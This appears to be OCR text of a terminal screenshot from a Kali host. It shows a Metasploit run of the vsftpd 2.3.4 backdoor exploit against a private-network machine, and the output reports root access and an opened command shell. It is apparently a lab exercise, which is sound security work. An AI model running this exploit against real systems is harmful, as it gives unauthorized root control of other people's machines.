 mehedishakeel@kali: ~
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] 192.168.0.201:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.0.201:21 - USER: 331 Please specify the password.
[+] 192.168.0.201:21 - Backdoor service has been spawned, handling...
[+] 192.168.0.201:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (192.168.0.200:35321 -> 192.168.0.201:6200) at 2024-02-19 23:12:26 -0500
Mehedi Sh